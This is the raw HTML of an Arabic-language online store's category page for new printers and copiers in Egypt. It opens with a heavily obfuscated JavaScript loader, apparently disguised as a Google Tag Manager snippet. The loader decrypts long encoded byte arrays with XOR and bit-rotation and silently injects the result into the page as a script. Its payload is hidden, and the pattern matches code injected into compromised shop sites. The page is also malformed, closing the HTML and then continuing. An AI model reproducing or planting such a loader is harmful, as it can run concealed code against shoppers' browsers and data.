.33.6g.4d.6x.2q.19.i.27.4u.0.5r.17.g.4r.5x.64.2h.63.32.13.1p.3c.3z.50.6j.6b.4a.21.6u.0.5n.6y.h.6o.14.16.6i.4l.0.4c.2m.5e.5y.w.1u.21.i.3y.2m.3c.n.1v.1n.40.6f.50.1i.6m.4i.2f.5m.5i.6u.h.k.5m.5a.3u.6g.72.6m.5j.1f.6.2i.68.17.47.49.54.4.6w.2a.2u.p.6s.38.4h.5d.1v.5q.1u.1o.4r.h.47.4e.4d.1o.g.73.3p.4c.4k.32.3z.f.1a.k.4t.6k.d.3v.0.11.1c.19.50.23.5k.2p.68.5a.l.1c.61.5z.1q.1g.60.5z.d.2y.c.5x.k.13.3n.17.1r.u.15.5l.5m.2d.3t.4q.4z.3v.3x.34.72.4u.4t.6s.25.6c.8.4v.6b.5z.16.10.6e.1k.r.3j.4i.6b.2x.k.6m.22.49.1y.3y.1o.34.56.c.4r.1j.u.2n.6y.6t.1h.a.1c.65.5t.1m.5m.6w.41.3d.1y.6i.24.5t.11.3l.19.t.6m.67.3f.60.6i.3t.2o.17.3b.6.69.m.t.3u.59.3n.6.4.5l.72.j.68.4w.2q.2k.3z.4.2v.3e.5u.58.c.3g.4j.a.5e.n.57.61.3h.1r.6g.57.5i.1y.13.6p.20.6w.6g.2q.44.1k.2q.3e.5t.1g.31.3s.2s.3f.4f.2g.2b.b.3y.65.5.a.w.6e.73.4j.14.5r.2y.3l.17.5k.6v.24.8.57.56.68.1u.2.2a.2r.f.6o.5d.2o.5c.29.5f.2a.2e.6a.52.67.4r.6x.6g.29.6z.9.2r.4c.2u.33.50.1k.e.4u.6w.k.68.6u.1r.o.25.m.4n.5f.24.28.2x.17.47.49.2r.72.8.6s.4f.p.6k.29.4b.41.6t.g.5z.6e.2a.29.33.1r.3x.3f.1k.u.2i.4k.6q.e.']['join']('')][0x0]],[['cHveWuSIjFSuYUce','OEdcViFXtjizsWcA']['join'](''),'QiSKmJZKeRYPGlQW'+'OmcMlObWJJPzFAAb','ciAeMEIEpHMBAFJL',[['62.2s.3v.67.1p.46.c.9.4.3v.5c.3h.60.61.1l.4h.k.3b.x.3j.70.61.1v.r.4b.3a.6o.6q.v.3g.4j.31.3h.2n.26.5o.1q.6m.4a.46.18.61.b.5a.5v.15.6.67.4q.3g.18.5j.41.2f.19.22.1d.6b.26.5d.12.6x.2q.1z.6s.3i.41.6x.6k.4q.6y.2t.4e.3v.40.5t.2l.2s.3w.61.2k.67.3m.38.1g.x.4a.4j.9.42.3m.u.3s.22.f.2r.7.2h.10.4u.4v.52.1.m.6e.2g.43.5v.5j.1m.21.6u.2z.4v.63.1x.4x.1q.37.i.55.5v.14.6i.6.57.3z.2v.3i.1.33.3v.1l.51.4h.d.1w.17.5i.5x.10.61.6q.2p.49.8.66.1c.g.2q.5k.1r.1.3.4i.5e.3y.7.y.1v.1v.1k.3h.6g.6z.5k.5.14.26.b.4h.1.4n.5t.8.4t.11.4z.3r.3f.2t.21.5d.38.29.1l.1m.6g.c.55.j.n.4g.1d.3x.6v.4w.4','6.6n.2v.3a.2e.4k.3i.1v.4s.1v.4p.4b.5v.13.40.2o.4v.4m.5n.x.1l.1b.2e.2b.5v.2w.54.45.5m.48.6w.41.y.19.36.1i.b.1b.1x.z.2y.k.2c.13.c.47.5l.51.2j.24.4l.3.4j.2a.5g.68.5.12.67.6q.5f.1n.67.4e.4o.70.2r.4e.6z.2q.f.3m.4g.3u.2i.30.5p.3l.u.6v.4v.5m.b.2z.9.66.1m.3u.5b.5n.4y.67.2t.3s.62.1k.45.b.c.4.2m.39.1b.r.8.4h.26.3k.24.1f.5b.6w.6k.5n.53.2z.1d.3r.2g.w.2g.4z.f.6y.6n.6p.6j.42.4a.16.z.6e.3v.5k.3.3o.45.6e.8.4v.5z.3m.30.2s.6j.5k.4k.4x.x.5.4f.71.6x.73.2z.5d.3j.1l.6k.6v.1i.9.1t.6e.2e.1f.6d.2e.6j.i.6u.2j.4p.3p.5p.26.6s.4j.6g.2x.j.2e.10.e.24.5p.33.4k.4n.4d.6l.35.44.m.l.c.6z.']['join']('')][0x0]]],function(_0x77a564){function _0x532785(_0x5005f8){let _0x2e339d=0x0;return new Promise(function _0x3ab54c(_0xf7a695,_0xf57d5b){const _0x1be26d=document;const _0x6e3527=_0x1be26d['head']||_0x1be26d['documentElement'];const _0x27e04f=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1be26d,'scr'+'ipt');const _0x4977cf=HTMLElement['prototype'];_0x4977cf['appe'+'ndCh'+'ild']['call'](_0x6e3527,_0x27e04f);if(!_0x2e339d++){_0x4977cf['setAttribute']['call'](_0x27e04f,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x5005f8],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x27e04f['onerror']=_0x8d1a06(function(){_0x3ab54c(_0xf7a695,_0xf57d5b);});}else{_0x27e04f['innerHTML']=_0x5005f8;_0x27e04f['onerror']=_0x8d1a06(_0xf57d5b);}_0x27e04f['onload']=_0x8d1a06(_0xf7a695);function _0x8d1a06(_0x205013){return function(){_0x2e339d<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x27e04f['src']);_0x4977cf['removeChild']['call'](_0x6e3527,_0x27e04f);_0x205013(_0x2e339d);};}});};const _0x2b8e85='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2b8e85]=_0x532785;_0x77a564['map'](function([_0x431d53,_0x1c73ee,_0x3872ae,_0x4942db]){try{_0x4942db=_0x4942db['split']('.');const _0x450ba2=_0x4942db['length']-0x1;const _0x18d6b7=new Uint8Array(_0x450ba2);for(let _0xb2e9bb=0x0;_0xb2e9bb<_0x450ba2;_0xb2e9bb++){let _0xab9bde=parseInt(_0x4942db[_0xb2e9bb],0x24);_0xab9bde^=_0x431d53['charCodeAt'](_0xb2e9bb%_0x431d53['length']);_0xab9bde=(_0xab9bde>>0x3|_0xab9bde<<0x5)&0xff;_0xab9bde=(_0xab9bde-_0xb2e9bb*_0x3872ae['charCodeAt'](_0xb2e9bb%_0x3872ae['length'])+0x100)%0x100;_0xab9bde^=_0x1c73ee['charCodeAt'](_0xb2e9bb%_0x1c73ee['length']);_0x18d6b7[_0xb2e9bb]=_0xab9bde;}_0x532785('('+new(function(){return TextDecoder;}())()['decode'](_0x18d6b7)+')('+JSON['stringify']([_0x2b8e85])+'[0])');}catch(_0x1ce2bf){}});}));}());</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2NW82GVZMR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2NW82GVZMR');
</script>
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRVFSVZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>        

        <script>
            (function(i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function() {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-78556898-1', 'auto');
            ga('require', 'ec');
            ga('send', 'pageview');

        </script>


        <!-- Facebook Conversion Code for ahbarak.com -->
        <script>(function() {
                var _fbq = window._fbq || (window._fbq = []);
                if (!_fbq.loaded) {
                    var fbds = document.createElement('script');
                    fbds.async = true;
                    fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(fbds, s);
                    _fbq.loaded = true;
                }
            })();
            window._fbq = window._fbq || [];
            window._fbq.push(['track', '6055443690482', {'value': '0.01', 'currency': 'USD'}]);
        </script>
        <!-- Facebook Pixel Code -->
        <script>
            !function(f, b, e, v, n, t, s) {
                if (f.fbq)
                    return;
                n = f.fbq = function() {
                    n.callMethod ?
                            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq)
                    f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window,
                    document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '550195368505360');
            fbq('track', 'PageView');
            fbq('track', 'AddToCart');
        </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=550195368505360&ev=PageView&noscript=1"
                   /></noscript>
    <!-- DO NOT MODIFY -->
    <!-- End Facebook Pixel Code -->
    <noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6055443690482&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" /></noscript>


    <!-- Google Tag Manager -->
    <script>(function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start':
                        new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJ3ZMFV');</script>
    <!-- End Google Tag Manager -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1220842874667801');
 fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"src="https://www.facebook.com/tr?id=1220842874667801&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


</head>
<body class="product-category-61">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJ3ZMFV"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


    <!--    <div class="container-fluid topnotice">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
أحبارك.كوم بيقولك كل الأحبار الليزر المعروضه علي الموقع جديده تماما و غير معبأه أو مجدده و كل الأحبار الانك جيت أصليه من HP <a href="https://ahbarak.com/ar/ahbarak-inks-toners-warranty">للمزيد اضغط هنا</a>
                    </div>
                </div>
            </div>
        </div>-->

    <div class="container-fluid bg-success" style="color: #FFF;padding: 10px 0;background: green;text-align: center;font-size: 17px;">
        <div class="container">
            عرض خاص - شحن مجاني لاي مكان في مصر لاي طلب أكثر من 1,000 جنيه - استخدم كود <strong>F500</strong> عند اتمام الطلب.
        </div>
    </div>
    <nav id="top">
        <div class="container">



            <div id="top-links" class="nav pull-right">
                <ul class="list-inline">
                    <li><a href="https://ahbarak.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">01020245254</span></li>
                    <li class="dropdown"><a href="https://ahbarak.com/index.php?route=account/account" title="حسابي" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">حسابي</span> <span class="caret"></span></a>
                        <ul class="dropdown-menu dropdown-menu-right">
                                                        <li><a href="https://ahbarak.com/index.php?route=account/register">تسجيل جديد</a></li>
                                <li><a href="https://ahbarak.com/index.php?route=account/login">تسجيل الدخول</a></li>
                            </ul>
                    </li>
                    <li><a href="https://ahbarak.com/index.php?route=account/wishlist" id="wishlist-total" title="قائمة رغباتي (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">قائمة رغباتي (0)</span></a></li>
                    <li><a href="https://ahbarak.com/index.php?route=checkout/cart" title="سلة الشراء"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">سلة الشراء</span></a></li>
                    <li><a href="https://ahbarak.com/index.php?route=checkout/checkout" title="إنهاء الطلب"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">إنهاء الطلب</span></a></li>
                    <!-- <li><a href="http://english.ahbarak.com" title="عربي"><i class=""></i> <span class="">English</span></a></li> -->
                </ul>
            </div>
        </div>
    </nav>
    <header>
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <div id="logo">
                                                                <a href="https://ahbarak.com/"><img src="image/catalog/site logo.jpg" title="ahbarak.com" alt="ahbarak.com" class="img-responsive" /></a>
                                                        </div>
                </div>
                <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="ابحث برقم الطابعه أو رقم الحبارة" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                </div>
                <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="جاري ..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 منتجات - EGP0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">سلة الشراء فارغة !</p>
    </li>
      </ul>
</div>
</div>
            </div>
        </div>
    </header>

        <div class="container">
            <nav id="menu" class="navbar">
                <div class="navbar-header"><span id="category" class="visible-xs">أقسام الموقع</span>
                    <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
                </div>
                <div class="collapse navbar-collapse navbar-ex1-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="https://www.ahbarak.com/index.php?route=product/special">العروض المميزه</a></li>
                                            <li class="dropdown"><a href="https://ahbarak.com/ar/inkjet-inks-egypt" class="dropdown-toggle" data-toggle="dropdown">أحبار Inkjet</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/ar/inkjet-inks-egypt/Epson -inkjet-egypt">إبسون (30)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/inkjet-inks-egypt/HP-Original-Inkjet-cartridges">اتش بي (148)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=60_147">برازر (1)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/inkjet-inks-egypt/canon-inkjet-egypt">كانون (20)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/inkjet-inks-egypt" class="see-all">اذهب الى قسم أحبار Inkjet</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color" class="dropdown-toggle" data-toggle="dropdown">أحبار ليزر</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Toshiba-Black-Laser-Toners-in-Egypt">توشيبا (6)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Konica-Minolta-Laser-Toners-Cartridge-Printer-Consumables">كونيكا مينولتا (1)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=101_150">إبسون (2)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/HP-Black-Laser-Toners-Cartridge">اتش بي (160)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Panasonic-Black-Laser-Toner-Cartridges">باناسونيك (43)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Brother-Black-Laser-Toner-Cartridges">برازر (75)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Ricoh-Black-Laser-Toner-Cartridges">ريكو (26)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Xerox-Black-Laser-Toner-Cartridges">زيروكس (66)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Samsung-Black-Laser-Toners-Cartridge">سامسونج (51)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Canon-Black-Laser-Toners-Cartridge">كانون (62)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Kyocera-Black-Laser-Toners-Cartridge">كيوسيرا (6)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color/Lexmark-Black-Laser-Toners-Cartridge">ليكسمارك (51)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color" class="see-all">اذهب الى قسم أحبار ليزر</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners" class="dropdown-toggle" data-toggle="dropdown">أحبار ليزر ألوان</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners/HP-Color-Laser-Cartridge-Toners">إتش بي (110)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners/Xerox-Color-Laser-Cartridge-Toners">زيروكس (41)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners/Canon-Color-Laser-Cartridge-Toners">كانون (20)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners" class="see-all">اذهب الى قسم أحبار ليزر ألوان</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/index.php?route=product/category&amp;path=151" class="dropdown-toggle" data-toggle="dropdown">أشرطة</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=151_152">إبسون (15)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/index.php?route=product/category&amp;path=151" class="see-all">اذهب الى قسم أشرطة</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt" class="dropdown-toggle" data-toggle="dropdown">احبار ماكينات تصوير</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/ricoh-toners-photocopier-egypt-best-price"> ريكو (56)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/Panasonic-Copier-Machines-Toner-Catrtidges">باناسونيك  (1)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/Xerox-Copier-Machines-Toner-Catrtidges">زيروكس (29)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/photocopier-machines-toner-cartridges-egypt-sharp">شارب (7)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=83_84">كانون (14)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt/Kyocera-Copier-Machines-Toner">كيوسيرا (19)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt" class="see-all">اذهب الى قسم احبار ماكينات تصوير</a> </div>
                                </li>
                                                    <li class="dropdown"><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink" class="dropdown-toggle" data-toggle="dropdown">بودرة اعادة تعبئة</a>
                                    <div class="dropdown-menu">
                                        <div class="dropdown-inner">
                                                            <ul class="list-unstyled">
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=119_148">إبسون (7)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/HP-Toner-Cartridge-Refill-Laser-Powder-Ink">إتش بي (17)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=119_137">باناسونيك (8)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Brother-Toner-Cartridge-Refill-Laser-Powder-Ink">برازر (6)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=119_138">توشيبا (5)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Ricoh-Toner-Cartridge-Refill-Laser-Powder-Ink">ريكو (23)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Xerox-Toner-Cartridge-Refill-Laser-Powder-Ink">زيروكس (12)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Samsung-Toner-Cartridge-Refill-Laser-Powder-Ink">سامسونج (6)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Canon-Toner-Cartridge-Refill-Laser-Powder-Ink">كانون  (9)</a></li>
                                                                        <li><a href="https://ahbarak.com/index.php?route=product/category&amp;path=119_146">كونيكا مينولتا (8)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Kyocera-Toner-Cartridge-Refill-Laser-Powder-Ink">كيوسيرا (8)</a></li>
                                                                        <li><a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink/Lexmark-Toner-Cartridge-Refill-Laser-Powder-Ink">ليكسمارك (2)</a></li>
                                                                </ul>
                                                    </div>
                                        <a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink" class="see-all">اذهب الى قسم بودرة اعادة تعبئة</a> </div>
                                </li>
                                                    <li><a href="https://ahbarak.com/ar/شريحة-خراطيش-حبر-ليزر-الوان">شرائح </a></li>
                                                    <li><a href="https://ahbarak.com/ar/prtiners-toners-inks-supplies">مستلزمات / اكسسوارات</a></li>
                                </ul>
                </div>
            </nav>
        </div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://ahbarak.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt">طابعات و ماكينات تصوير جديدة</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
      <a href="https://ahbarak.com/ar/inkjet-inks-egypt" class="list-group-item">أحبار Inkjet (242)</a>
        <a href="https://ahbarak.com/ar/Fax-Laser-Toners-Egypt" class="list-group-item">أحبار فاكسات (5)</a>
        <a href="https://ahbarak.com/ar/Laser-Toner-Cartridges-Black-Color" class="list-group-item">أحبار ليزر (632)</a>
        <a href="https://ahbarak.com/ar/Color-Laser-Cartridge-Toners" class="list-group-item">أحبار ليزر ألوان (198)</a>
        <a href="https://ahbarak.com/index.php?route=product/category&amp;path=151" class="list-group-item">أشرطة (26)</a>
        <a href="https://ahbarak.com/ar/photocopier-machines-toner-cartridges-egypt" class="list-group-item">احبار ماكينات تصوير (126)</a>
        <a href="https://ahbarak.com/ar/plotter" class="list-group-item">بلوتر (7)</a>
        <a href="https://ahbarak.com/ar/Toner-Cartridge-Refill-Laser-Powder-Ink" class="list-group-item">بودرة اعادة تعبئة (97)</a>
        <a href="https://ahbarak.com/ar/شريحة-خراطيش-حبر-ليزر-الوان" class="list-group-item">شرائح  (205)</a>
        <a href="https://ahbarak.com/ar/Euro-Imported-Printers-Photocopiers-in-Egypt" class="list-group-item">طابعات و ماكينات تصوير استعمال الخارج (55)</a>
        <a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt" class="list-group-item active">طابعات و ماكينات تصوير جديدة (152)</a>
        <a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Printers-epson" class="list-group-item">&nbsp;&nbsp;&nbsp;- إبسون (27)</a>
        <a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Printers-HP" class="list-group-item">&nbsp;&nbsp;&nbsp;- إتش بي (64)</a>
        <a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Printers-Ricoh" class="list-group-item">&nbsp;&nbsp;&nbsp;- ريكو (8)</a>
        <a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Printers-xerox" class="list-group-item">&nbsp;&nbsp;&nbsp;- زيروكس (0)</a>
        <a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/samsung-printers-egypt" class="list-group-item">&nbsp;&nbsp;&nbsp;- سامسونج (5)</a>
        <a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/Printers-Canon" class="list-group-item">&nbsp;&nbsp;&nbsp;- كانون (30)</a>
        <a href="https://ahbarak.com/ar/printers-laser-inkjet-egypt/printers-lexmark" class="list-group-item">&nbsp;&nbsp;&nbsp;- ليكسمارك (3)</a>
              <a href="https://ahbarak.com/ar/Photocopier Machines" class="list-group-item">ماكينات تصوير (2)</a>
        <a href="https://ahbarak.com/ar/prtiners-toners-inks-supplies" class="list-group-item">مستلزمات / اكسسوارات (71)</a>
    </div>
    <div id="banner0" class="owl-carousel">
    <div class="item">
        <a href="#"><img src="image/cache/catalog/demo/banners/side slider-182x182.jpg" alt="أحبارك" class="img-responsive" /></a>
      </div>
  </div>
<script type="text/javascript"><!--
$('#banner0').owlCarousel({
	items: 6,
	autoPlay: 6000,
	singleItem: true,
	navigation: false,
	pagination: false,
	transitionStyle: 'fade'
});
--></script>
  </aside>
                <div id="content" class="col-sm-9">      <h1>طابعات و ماكينات تصوير جديدة</h1>
            <div class="row">
                <div class="col-sm-2"><img src="image/cache/catalog/demo/multifunction_printer_99284-80x80.jpg" alt="طابعات و ماكينات تصوير جديدة" title="طابعات و ماكينات تصوير جديدة" class="img-thumbnail" /></div>
                        <div class="col-sm-10"><h3 style="margin: 0cm 0cm 6.4pt; line-height: 12.85pt; direction: rtl; unicode-bidi: embed;"><span lang="AR-SA" style="font-size: 9pt;"><font face="Tahoma"><b style="">أحبارك.كوم </b>الموقع الأول في مصر و الوطن العربي المتخصص في كل أنواع الأحبار و الطابعات و ماكينات التصوير الألوان و مستلزماتها</font></span></h3><p dir="RTL" style="margin: 0cm 0cm 6.4pt; line-height: 12.85pt; direction: rtl; unicode-bidi: embed;"><font face="Tahoma">لجميع الماركات العالمية و الموديلات المختلفة <b>اتش بي - زيروكس - سامسونج - برازر - كانون - ريكو - كيوسيرا&nbsp; -&nbsp;كونيكا مينولتا&nbsp;- ليكسمارك - ايبسون - باناسونيك&nbsp;- توشيبا.</b></font></p><p dir="RTL" style="margin: 0cm 0cm 6.4pt; line-height: 12.85pt; direction: rtl; unicode-bidi: embed;"><font face="Tahoma"><br></font></p><p dir="RTL" style="direction: rtl; margin: 0cm 0cm 6.4pt; line-height: 12.85pt; unicode-bidi: embed;"><span lang="AR-SA" style="font-size: 9pt;"><font face="Tahoma">في <b>أحبارك.كوم</b> بنقدملك <b>طابعات و ماكينات تصوير أسود و ألوان جديدة من الوكلاء الرسميين بالضمان و بأقل سعر.</b></font></span></p><p dir="RTL" style="margin: 0cm 0cm 6.4pt; line-height: 12.85pt; direction: rtl; unicode-bidi: embed;"><font face="Tahoma"><br></font></p><p dir="RTL" style="direction: rtl; margin: 0cm 0cm 6.4pt; line-height: 12.85pt; unicode-bidi: embed;"><font face="Tahoma">اشتر <b>طابعة او ماكينة تصوير جديدة</b> و استمتع بالجودة الأصلية و الأداء الفريد&nbsp; مع خدمة ما بعد البيع مع <b>أحبارك.كوم</b></font></p><p dir="RTL" style="direction: rtl; margin: 0cm 0cm 6.4pt; line-height: 12.85pt; unicode-bidi: embed;"><font face="Tahoma">توفر جميع الأحبار و قطع الغيار و المستلزمات في <b>أحبارك.كوم</b> بيضمنلك الاستفادة باعلي اداء و اطول فترة استخدام ممكنة للطابعة او ماكينة التصوير الجديدة.</font></p><p dir="RTL" style="margin: 0cm 0cm 6.4pt; line-height: 12.85pt; direction: rtl; unicode-bidi: embed;"><font face="Tahoma"><br></font></p><p dir="RTL" style="direction: rtl; margin: 0cm 0cm 6.4pt; line-height: 12.85pt; unicode-bidi: embed;"><font face="Tahoma">اختار موديل و ماركة <b>الطابعة او ماكينة التصوير </b>الجديدة هتوصلك لحد البيت او المكتب&nbsp;</font><span style="font-family: Tahoma;">من الوكلاء الرسميين بالضمان</span><span style="font-family: Tahoma;">&nbsp;</span><span style="font-family: Tahoma;">في اقل وقت ممكن.</span></p><p dir="RTL" style="margin: 0cm 0cm 6.4pt; direction: rtl; line-height: 12.85pt; unicode-bidi: embed;"><font face="Tahoma"><br></font></p><p dir="RTL" style="margin: 0cm 0cm 6.4pt; direction: rtl; line-height: 12.85pt; unicode-bidi: embed;"><font face="Tahoma">للذهاب لقسم طبعات و ماكينات تصوير استعمال الخارج <b><a 